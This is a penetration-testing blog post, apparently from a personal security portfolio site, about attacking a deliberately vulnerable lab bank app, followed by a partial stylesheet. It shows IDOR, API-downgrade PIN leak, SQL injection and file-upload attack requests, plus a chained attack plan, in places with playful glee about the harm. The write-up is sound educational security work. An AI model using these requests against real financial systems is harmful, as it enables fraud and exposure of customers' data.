

<file: blogs/I-hacked-a-bank/part2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>I HACKED A BANK: Part 2 - The Supporting Cast - Emmanuel Awe</title>
    <meta name="description" content="Part 2: IDOR, information disclosure, and file upload vulnerabilities that complete the banking app takeover">
    <link rel="stylesheet" href="../../style.css">
    <link rel="icon" href="../../assets/images/favicon.svg">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .blog-post-page {
            padding: 120px 0 60px;
            min-height: 100vh;
        }

        .blog-post-content {
            max-width: 900px;
            margin: 0 auto;
        }

        .back-to-blog {
            margin-bottom: 3rem;
        }

        .article-header {
            text-align: center;
            margin-bottom: 4rem;
            padding-bottom: 3rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
        }

        .article-title {
            font-size: 2.3rem;
            margin-bottom: 1.5rem;
            background: linear-gradient(135deg, var(--text), var(--accent-2));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            line-height: 1.2;
        }

        .article-meta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 1rem;
            color: var(--muted);
            font-size: 1.1rem;
            flex-wrap: wrap;
        }

        .article-author {
            color: var(--accent-2);
            font-weight: 600;
        }

        .article-badge {
            padding: 0.5rem 1.5rem;
            background: var(--accent-1);
            color: white;
            border-radius: 25px;
            font-size: 0.9rem;
            font-weight: 600;
        }

        .article-content {
            line-height: 1.8;
            font-size: 1.15rem;
            color: var(--muted);
        }

        .article-content h2 {
            font-size: 1.8rem;
            margin: 3rem 0 1.5rem 0;
            color: var(--accent-2);
            border-bottom: 1px solid rgba(124, 92, 255, 0.2);
            padding-bottom: 0.5rem;
        }

        .article-content h3 {
            font-size: 1.4rem;
            margin: 2.5rem 0 1rem 0;
            color: var(--accent-1);
        }

        .article-content p {
            margin-bottom: 1.5rem;
        }

        .article-content strong {
            color: var(--text);
            font-weight: 600;
        }

        .article-content em {
            font-style: italic;
        }

        .article-content ul, .article-content ol {
            margin: 1.5rem 0;
            padding-left: 2rem;
        }

        .article-content li {
            margin-bottom: 0.75rem;
            color: var(--muted);
        }

        .code-block {
            background: rgba(0, 0, 0, 0.3);
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border: 1px solid rgba(255,255,255,0.1);
            overflow-x: auto;
        }

        .code-block code {
            color: var(--accent-2);
            font-family: 'Courier New', monospace;
            font-size: 0.9rem;
            line-height: 1.4;
        }

        .danger-note {
            background: linear-gradient(135deg, rgba(255, 110, 199, 0.1), rgba(124, 92, 255, 0.1));
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
            border-left: 4px solid var(--glow);
        }

        .vuln-section {
            background: rgba(255,255,255,0.05);
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
            border: 1px solid rgba(124, 92, 255, 0.2);
        }

        .vuln-header {
            display: flex;
            justify-content: between;
            align-items: center;
            margin-bottom: 1.5rem;
            gap: 1rem;
            flex-wrap: wrap;
        }

        .vuln-title {
            flex: 1;
            margin: 0;
        }

        .severity-critical { 
            background: linear-gradient(135deg, #ff6ec7, #ff4757);
            color: white;
            padding: 0.5rem 1rem;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }

        .severity-high { 
            background: rgba(255, 110, 199, 0.8);
            color: white;
            padding: 0.5rem 1rem;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }

        .severity-medium { 
            background: rgba(124, 92, 255, 0.8);
            color: white;
            padding: 0.5rem 1rem;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }

        .screenshot-placeholder {
            background: rgba(255,255,255,0.05);
            padding: 3rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            text-align: center;
            border: 2px dashed rgba(124, 92, 255, 0.3);
            color: var(--muted);
            font-style: italic;
        }

        .continue-section {
            background: linear-gradient(135deg, rgba(0, 224, 184, 0.1), rgba(124, 92, 255, 0.1));
            padding: 2rem;
            border-radius: var(--radius);
            margin: 3rem 0;
            text-align: center;
        }

        .continue-btn {
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
            padding: 1rem 2rem;
            background: var(--accent-1);
            color: white;
            text-decoration: none;
            border-radius: var(--radius);
            font-weight: 600;
            transition: all 0.3s ease;
        }

        .continue-btn:hover {
            background: var(--accent-2);
            transform: translateY(-2px);
        }

        @media (max-width: 768px) {
            .blog-post-page {
                padding: 100px 0 40px;
            }
            
            .article-title {
                font-size: 1.8rem;
            }
            
            .article-meta {
                flex-direction: column;
                gap: 0.5rem;
            }
            
            .article-content {
                font-size: 1.1rem;
            }
            
            .article-content h2 {
                font-size: 1.5rem;
            }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="site-header">
        <nav class="container">
            <div class="nav-inner">
                <a href="../../index.html" class="logo">cocofelon.lol</a>
                <div class="nav-links">
                    <a href="../../index.html">Home</a>
                    <a href="../../index.html#skills">Skills</a>
                    <a href="../../index.html#projects">Projects</a>
                    <a href="../../index.html#certifications">Certifications</a>
                    <a href="../../blogs.html">Blog</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="blog-post-page">
        <div class="container">
            <div class="blog-post-content">
                <!-- Back to Blog -->
                <div class="back-to-blog">
                    <a href="../../blogs.html" class="btn btn-ghost">← Back to Blog</a>
                </div>

                <!-- Article Header -->
                <header class="article-header">
                    <h1 class="article-title">I HACKED A BANK: Part 2 - The Supporting Cast</h1>
                    <div class="article-meta">
                        <span class="article-author">by COCOFELON</span>
                        <span>•</span>
                        <time datetime="2025-10-15">October 15, 2025</time>
                        <span>•</span>
                        <span>Part 2 of 2 • 15 min read</span>
                    </div>
                    <span class="article-badge">Penetration Testing</span>
                </header>

                <!-- Article Content -->
                <article class="article-content glass-card">
                    <div class="danger-note">
                        <p><strong>🚨 CONTINUING THE HEIST:</strong> In Part 1, I showed you how to become bank manager and drain accounts. Now let me show you the supporting vulnerabilities that make the attack complete. Same rules apply - authorized testing only!</p>
                    </div>

                    <p>Welcome back to the VulnBank takedown! In Part 1, I showed you the big guns - SQL injection to steal accounts, privilege escalation to become admin, and unauthorized payments to empty vaults. But every good heist needs a supporting crew.</p>

                    <p>Today we're covering the 10 additional vulnerabilities that turn a simple breach into a complete system takeover. These are the IDORs, information disclosures, and misconfigurations that let attackers move silently and gather intel before striking.</p>

                    <div class="continue-section">
                        <p><strong>Missed Part 1?</strong> Catch up on the critical vulnerabilities first!</p>
                        <a href="index.html" class="continue-btn">Read Part 1: The Big Hitters →</a>
                    </div>

                    <h2>The Information Gathering Phase</h2>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Information Disclosure - The API Version Downgrade Trick</h3>
                            <span class="severity-high">HIGH - 7.5 CVSS</span>
                        </div>
                        
                        <p>While poking around the password reset functionality, I discovered something beautiful - API version downgrade attacks:</p>

                        <div class="code-block">
                            <code># Version 2 - basic info
POST /api/v2/forgot-password
{"username": "victim"}

# Version 1 - FULL DATA LEAK
POST /api/v1/forgot-password  
{"username": "victim"}
# Response: {"card_pin": "1234", "pin_length": 4}</code>
                        </div>

                        <p>By simply changing <code>v2</code> to <code>v1</code> in the endpoint, the API spilled everyone's card PINs. It's like finding out the bank's old security system still works but gives you extra keys.</p>

                        <img src="exposedpin.png" alt="exposed pin" 
     style="width: 100%; border-radius: 8px; margin: 1.5rem 0;">

                        <p><strong>Real-world impact:</strong> ATM fraud, unauthorized transactions, identity theft. Knowing someone's PIN is half the battle won.</p>
                    </div>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Balance Disclosure - Peeking at Everyone's Wallet</h3>
                            <span class="severity-medium">MEDIUM - 5.3 CVSS</span>
                        </div>
                        
                        <p>Want to know who's rich and who's broke? Just ask:</p>

                        <div class="code-block">
                            <code>GET /balance/123456789
# No authentication needed!
# Response: {"balance": 42069.69}</code>
                        </div>

                        <p>No authentication, no ownership checks. Just feed it any account number you find (thanks to our SQL injection from Part 1) and get instant financial intel.</p>

                        <p><strong>Why this matters:</strong> Social engineering gold. "Hey Mr. Rich Guy, I noticed you have $50K in your account..."</p>
                    </div>

                    <h2>The IDOR Army - Broken Access Control Everywhere</h2>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Transactions IDOR - Reading Everyone's Financial Diary</h3>
                            <span class="severity-high">HIGH - 7.5 CVSS</span>
                        </div>
                        
                        <p>Remember when banks used to be private about your transactions? VulnBank missed that memo:</p>

                        <div class="code-block">
                            <code>GET /transactions/123456789
# Response: Full transaction history
# ["Starbucks $5.75", "OnlyFans $19.99", "Bank Transfer $1000"]</code>
                        </div>

                        <p>Combine this with the account numbers we stole via SQL injection, and suddenly I'm reading everyone's financial diary. Embarrassing purchases, secret transfers, business dealings - it's all there.</p>

                        <img src="transactionhistory.png" alt="transaction history" 
     style="width: 100%; border-radius: 8px; margin: 1.5rem 0;">
                    </div>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Authenticated SQL Injection - The Gift That Keeps Giving</h3>
                            <span class="severity-high">HIGH - 8.8 CVSS</span>
                        </div>
                        
                        <p>Because one SQL injection wasn't enough, I found another one that works even after authentication:</p>

                        <div class="code-block">
                            <code>POST /some-authenticated-endpoint
{
    "account_number": "' OR 1=1 --",
    "other_data": "normal stuff"
}</code>
                        </div>

                        <p>Even after logging in properly, I could still inject SQL through various parameters. It's like the bank gave me a VIP badge but forgot to check what I'm carrying in my pockets.</p>

                        <p><strong>Lesson:</strong> Input validation isn't a one-time thing. You need it everywhere.</p>
                    </div>

                    <h2>The File Upload Fiasco</h2>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Unrestricted File Upload - Uploading Anything But Photos</h3>
                            <span class="severity-high">HIGH - 7.2 CVSS</span>
                        </div>
                        
                        <p>The profile picture upload feature had one job: accept images. It failed spectacularly:</p>

                        <div class="code-block">
                            <code>POST /upload_profile_picture
Content-Type: multipart/form-data

-- Upload a PHP shell, EXE, or massive file --
The server accepts it without question</code>
                        </div>

                        <p>I could upload PHP shells for remote code execution, massive files for DoS, or executables for persistence. The server just happily stored whatever I sent.</p>

                        <img src="phpshellfile.png" alt="php upload" 
     style="width: 100%; border-radius: 8px; margin: 1.5rem 0;">
                    </div>

                    <h2>The Virtual Card Circus</h2>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Arbitrary Card Creation - Making Up My Own Card Types</h3>
                            <span class="severity-high">HIGH - 7.1 CVSS</span>
                        </div>
                        
                        <p>The virtual card system let me create whatever fantasy cards I wanted:</p>

                        <div class="code-block">
                            <code>POST /api/virtual-card/create
{
    "card_type": "unlimited_black_card",
    "credit_limit": 9999999,
    "custom_field": "why_not"
}</code>
                        </div>

                        <p>The server accepted any card type I invented and any extra fields I added. Mass assignment strikes again!</p>
                    </div>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Get Cards Disclosure - Seeing Everyone's Virtual Wallets</h3>
                            <span class="severity-medium">MEDIUM - 6.5 CVSS</span>
                        </div>
                        
                        <p>Once I had access to the virtual cards endpoint, I could see everyone's cards:</p>

                        <div class="code-block">
                            <code>GET /api/virtual-cards
# Response: All cards for all users
# [
#   {"user": "alice", "card_number": "4111...", "balance": 1000},
#   {"user": "bob", "card_number": "5111...", "balance": 5000}
# ]</code>
                        </div>

                        <p>No filtering, no access controls. Log in as any user, see every card in the system.</p>
                    </div>

                    <h2>The IDOR Trio - Complete Card Control</h2>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Card Freezing IDOR - Remote Account Locking</h3>
                            <span class="severity-high">HIGH - 7.7 CVSS</span>
                        </div>
                        
                        <p>Using the card IDs from the previous vulnerability, I could freeze anyone's cards:</p>

                        <div class="code-block">
                            <code>POST /api/virtual-cards/foreign_card_id_123/freeze
# Response: {"status": "frozen"}</code>
                        </div>

                        <p>Instant denial-of-service for any user. Perfect for targeted attacks or just causing chaos.</p>
                    </div>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Card Transactions IDOR - More Financial Snooping</h3>
                            <span class="severity-medium">MEDIUM - 6.5 CVSS</span>
                        </div>
                        
                        <p>Same pattern, different endpoint:</p>

                        <div class="code-block">
                            <code>GET /api/virtual-cards/foreign_card_id_123/transactions
# Response: That card's complete transaction history</code>
                        </div>

                        <p>Because apparently one way to view transactions wasn't enough.</p>
                    </div>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Card Limit Update IDOR - Playing God with Credit Limits</h3>
                            <span class="severity-high">HIGH - 8.1 CVSS</span>
                        </div>
                        
                        <p>The pièce de résistance of the IDOR collection:</p>

                        <div class="code-block">
                            <code>POST /api/virtual-cards/foreign_card_id_123/update-limit
{"new_limit": 0}  # Or 1000000, dealer's choice</code>
                        </div>

                        <p>I could set anyone's credit limit to zero (effectively freezing their card) or to millions (enabling massive fraud). Complete control over other people's financial limits.</p>

                        <img src="cardlimitupdate.png" alt="card limit update" 
     style="width: 100%; border-radius: 8px; margin: 1.5rem 0;">
                    </div>

                    <h2>Putting It All Together: The Complete Attack Chain</h2>

                    <p>Now let me show you how a real attacker would chain these vulnerabilities:</p>

                    <div class="code-block">
                        <code># Phase 1: Reconnaissance
1. SQL injection to dump all account numbers
2. Balance disclosure to identify high-value targets
3. API version downgrade to steal card PINs

# Phase 2: Establishment  
4. Unrestricted file upload for backdoor persistence
5. Privilege escalation to admin for full control

# Phase 3: Attack
6. Mass assignment to create unlimited funds
7. Unauthorized payments to transfer money
8. Card freezing for targeted denial-of-service
9. Race condition for infinite money glitch</code>
                    </div>

                    <p>Each vulnerability supports the others, creating a domino effect that leads to complete system compromise.</p>

                    <h2>The Complete Vulnerability Scorecard</h2>

                    <p>For those keeping score at home, here's the full breakdown:</p>

                    <div class="danger-note">
                        <p><strong>CRITICAL (4):</strong> SQL Injection, SSRF, Privilege Escalation, Unauthorized Payments</p>
                        <p><strong>HIGH (10):</strong> Mass Assignment, Brute Force, Race Condition, Information Disclosure, Authenticated SQLi, File Upload, Arbitrary Card Creation, Card Freezing, Card Limit Update, Transactions IDOR</p>
                        <p><strong>MEDIUM (3):</strong> Balance Disclosure, Get Cards Disclosure, Card Transactions IDOR</p>
                        <p><strong>TOTAL: 17 vulnerabilities that create a perfect storm</strong></p>
                    </div>

                    <h2>Final Thoughts: Why This Matters</h2>

                    <p>This wasn't just about finding bugs - it was about understanding attack chains. Individual vulnerabilities are bad, but chained together they're catastrophic.</p>

                    <p>What scared me most wasn't any single vulnerability, but how they all worked together. The lack of defense in depth meant that breaching one layer gave access to everything.</p>

                    <p>For developers and security teams: Test holistically. Don't just look for individual bugs - look for how they can be combined. Because attackers definitely will.</p>

                    <p>For aspiring pentesters: This is why we do what we do. Finding these issues before the bad guys do is what keeps systems (and people's money) safe.</p>

                    <div class="continue-section">
                        <p><strong>Want to see the complete picture?</strong> Read both parts for the full story!</p>
                        <a href="index.html" class="continue-btn">Re-read Part 1: The Big Hitters →</a>
                    </div>

                    <div class="danger-note">
                        <p><strong>🔐 SECURITY DISCLAIMER:</strong> This assessment was conducted ethically in a controlled lab environment. All vulnerabilities were reported to the appropriate parties. Never test systems without explicit authorization.</p>
                    </div>
                </article>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>Emmanuel Awe</h3>
                    <p>Cybersecurity Engineer & AI Builder</p>
                    <p class="muted">Building defensible systems, not just theory</p>
                </div>
                <div class="footer-links">
                    <a href="mailto:hello@cocofelon.lol">📧 Contact</a>
                    <a href="https://github.com/ITEKONGIT" target="_blank" rel="noopener noreferrer">💻 GitHub</a>
                    <a href="../../index.html#certifications">📜 Certifications</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>Built with 💝 and pure HTML/CSS/JS • cocofelon.lol</p>
            </div>
        </div>
    </footer>

    <script>
        // Animation for content elements
        document.addEventListener('DOMContentLoaded', function() {
            const contentElements = document.querySelectorAll('.article-content > *');
            
            contentElements.forEach((el, index) => {
                el.style.opacity = '0';
                el.style.transform = 'translateY(20px)';
                el.style.transition = 'all 0.6s ease';
                
                setTimeout(() => {
                    el.style.opacity = '1';
                    el.style.transform = 'translateY(0)';
                }, 100 + (index * 50));
            });
        });
    </script>
</body>
</html>
</file>
<file: style.css>
:root {
  --bg-1: #081229; 
  --bg-2: #0b1020; 
  --accent-1: #7C5CFF; 
  --accent-2: #00E0B8; 
  --glow: #FF6EC7; 
  --surface: rgba(255,255,255,0.04); 
  --text: #E6EEF6; 
  --muted: #9BB0C7; 
  --radius: 14px; 
  --glass-blur: 8px;
}

* { 
  box-sizing: border-box; 
  margin: 0; 
  padding: 0; 
}

html, body { 
  height: 100%; 
  font-family: 'Inter', sans-serif; 
  background: linear-gradient(180deg, var(--bg-1), var(--bg-2)); 
  color: var(--text); 
  line-height: 1.6; 
  -webkit-font-smoothing: antialiased; 
  scroll-behavior: smooth; 
}

.container { 
  max-width: 1200px; 
  margin: 0 auto; 
  padding: 0 20px; 
}

/* Sections */
.section { 
  display: none; 
  padding-top: 100px; 
  min-height: 100vh; 
}

.section.active { 
  display: block; 
}

.section-title { 
  font-size: 3rem; 
  text-align: center; 
  margin-bottom: 1rem; 
  background: linear-gradient(135deg, var(--text), var(--accent-2)); 
  -webkit-background-clip: text; 
  -webkit-text-fill-color: transparent; 
}

.section-subtitle { 
  text-align: center; 
  color: var(--muted); 
  font-size: 1.2rem; 
  margin-bottom: 3rem; 
  max-width: 600px; 
  margin-left: auto; 
  margin-right: auto; 
}

/* Header */
.site-header { 
  padding: 1.5rem 0; 
  position: fixed; 
  top: 0; 
  width: 100%; 
  background: rgba(8, 18, 41, 0.95); 
  backdrop-filter: blur(10px); 
  z-index: 1000; 
  border-bottom: 1px solid rgba(255,255,255,0.05); 
}

.nav-inner { 
  display: flex; 
  justify-content: space-between; 
  align-items: center; 
}

.logo { 
  font-weight: 700; 
  font-size: 1.25rem; 
  color: var(--text); 
  text-decoration: none; 
}

.nav-links { 
  display: flex; 
  gap: 2rem; 
}

.nav-links a { 
  color: var(--muted); 
  text-decoration: none; 
  transition: color 0.3s ease; 
  cursor: pointer; 
}

.nav-links a:hover { 
  color: var(--accent-2); 
}

/* Typography */
.headline { 
  font-size: 3.5rem; 
  font-weight: 700; 
  line-height: 1.1; 
  margin-bottom: 1.5rem; 
  background: linear-gradient(135deg, var(--text) 0%, var(--accent-2) 100%); 
  -webkit-background-clip: text; 
  -webkit-text-fill-color: transparent; 
  background-clip: text; 
}

.headline .accent { 
  background: linear-gradient(90deg, var(--accent-1), var(--accent-2), var(--glow)); 
  background-size: 200% 200%; 
  animation: shimmer 8s ease-in-out infinite; 
  -webkit-background-clip: text; 
  -webkit-text-fill-color: transparent; 
  background-clip: text; 
}

.lead { 
  font-size: 1.25rem; 
  color: var(--muted); 
  max-width: 600px; 
  margin-bottom: 2rem; 
}

/* Glass & Cards */
.glass-card { 
  background: var(--surface); 
  backdrop-filter: blur(var(--glass-blur)); 
  border-radius: var(--radius); 
  padding: 2rem; 
  border: 1px solid rgba(255,255,255,0.08); 
  box-shadow: 0 8px 32px rgba(0,0,0,0.3); 
  transition: all 0.3s ease; 
}

.glass-card:hover { 
  transform: translateY(-8px); 
  border-color: rgba(124, 92, 255, 0.2); 
  box-shadow: 0 20px 50px rgba(0,0,0,0.6); 
}

.heart-card { 
  margin: 2rem 0; 
  padding: 1.5rem; 
  background: linear-gradient(135deg, rgba(255,255,255,0.05), rgba(255,255,255,0.02)); 
  border-radius: var(--radius); 
  border: 1px solid rgba(255,255,255,0.06); 
}

.heart-header { 
  display: flex; 
  align-items: center; 
  gap: 0.75rem; 
  margin-bottom: 1rem; 
}

.heart-emoji { 
  font-size: 1.5rem; 
}

/* Buttons */
.btn { 
  display: inline-flex; 
  align-items: center; 
  gap: 0.5rem; 
  padding: 0.75rem 1.5rem; 
  border-radius: var(--radius); 
  text-decoration: none; 
  font-weight: 600; 
  transition: all 0.3s ease; 
  border: none; 
  cursor: pointer; 
  font-size: 1rem; 
}

.btn-primary { 
  background: linear-gradient(90deg, var(--accent-1), var(--accent-2)); 
  color: #061026; 
  box-shadow: 0 8px 30px rgba(124, 92, 255, 0.2); 
}

.btn-primary:hover { 
  transform: translateY(-4px); 
  box-shadow: 0 12px 40px rgba(124, 92, 255, 0.3); 
  filter: brightness(1.1); 
}

.btn-ghost { 
  border: 1px solid rgba(255,255,255,0.1); 
  color: var(--text); 
  background: transparent; 
}

.btn-ghost:hover { 
  border-color: var(--accent-1); 
  background: rgba(124, 92, 255, 0.1); 
  transform: translateY(-2px); 
}

/* Hero */
.hero { 
  padding: 6rem 0; 
  min-height: 100vh; 
  display: flex; 
  align-items: center; 
}

.hero-inner { 
  display: grid; 
  grid-template-columns: 1fr 1fr; 
  gap: 4rem; 
  align-items: center; 
}

.stats-grid { 
  display: grid; 
  grid-template-columns: 1fr; 
  gap: 1rem; 
  margin-bottom: 1.5rem; 
}

.stat { 
  text-align: center; 
  padding: 1rem; 
}

.stat-number { 
  font-size: 2rem; 
  font-weight: 700; 
  background: linear-gradient(135deg, var(--accent-1), var(--accent-2)); 
  -webkit-background-clip: text; 
  -webkit-text-fill-color: transparent; 
}

.stat-label { 
  font-size: 0.9rem; 
  color: var(--muted); 
}

/* Features & Skills */
.features { 
  padding: 4rem 0; 
}

.features-grid, .skills-grid, .projects-grid, .certifications-grid { 
  display: grid; 
  grid-template-columns: repeat(auto-fit, minmax(350px, 1fr)); 
  gap: 2rem; 
}

.feature-card { 
  padding: 2rem; 
  text-align: center; 
  background: var(--surface); 
  border-radius: var(--radius); 
  transition: all 0.3s ease; 
}

.feature-card:hover { 
  transform: translateY(-5px); 
  box-shadow: 0 15px 40px rgba(0,0,0,0.4); 
}

.feature-icon { 
  font-size: 2.5rem; 
  margin-bottom: 1rem; 
}

/* Skills */
.skill-category { 
  margin-bottom: 1.5rem; 
}

.skill-category h3 { 
  margin-bottom: 1rem; 
  color: var(--text); 
}

.skill-items { 
  display: flex; 
  flex-direction: column; 
  gap: 0.75rem; 
}

.skill-item { 
  display: flex; 
  justify-content: space-between; 
  align-items: center; 
